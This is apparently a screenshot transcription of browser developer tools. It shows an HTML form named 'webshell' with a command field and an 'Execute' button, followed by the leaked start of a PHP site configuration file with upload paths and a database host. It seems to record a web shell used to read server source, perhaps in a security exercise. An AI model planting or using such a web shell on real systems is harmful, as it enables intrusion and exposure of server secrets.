 Execute
브라우저로 보려하다니...
요소 콘솔 소스 네트워크 성능 메모리 1
<html>
<head></head>
<body> == $0
<form method="GET" name="webshell">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<!--?php
session_start();
ob_start();
session_cache_limiter('private');
ini_set("session.cookie_lifetime", 0);
ini_set("session.cache_expire", 60);
ini_set("session.gc_maxlifetime", 60);
/* Site Config*/
define( "SITE" , "eliterising" );
define( "DOMAIN_SITE" , "http://skinfosec.solamt.com" );
define( "DOMAIN_EMAIL" , "http://skinfosec.solamt.com" );
define( "ADDR_EMAIL" , "webmaster@skinfosec.solamt.com" );
define( "PATH_UPLOAD" , "/var/www/html/uploads" );
//define( "PATH_DOWNLOAD" , "/var/www/html/download" );
//define( "PATH_UPLOAD" , $_SERVER["DOCUMENT_ROOT"] . "/uploads" );
define( "PATH_DOWNLOAD" , $_SERVER["DOCUMENT_ROOT"] . "" );
define( "ROOT_PATH" , $_SERVER["DOCUMENT_ROOT"] );
/* RealDB   */
define( "db_host" , "127.0.0.1" );
html body